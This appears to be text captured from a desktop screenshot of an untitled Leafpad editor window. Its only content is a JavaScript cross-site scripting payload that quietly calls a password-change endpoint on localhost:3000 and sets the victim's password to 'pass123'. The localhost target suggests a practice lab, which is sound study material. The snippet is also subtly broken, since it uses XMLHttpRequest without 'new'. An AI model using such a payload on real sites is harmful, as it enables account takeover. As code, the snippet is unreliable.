 Applications Places Leafpad Fri 10:32 1
*(Untitled)
File Edit Search Options Help
<script>
xmlhttp = XMLHttpRequest;
xmlhttp.open('GET','http://localhost:3000/rest/user/change-password?new=pass123&repeat=pass123');
xmlhttp.send()
</script>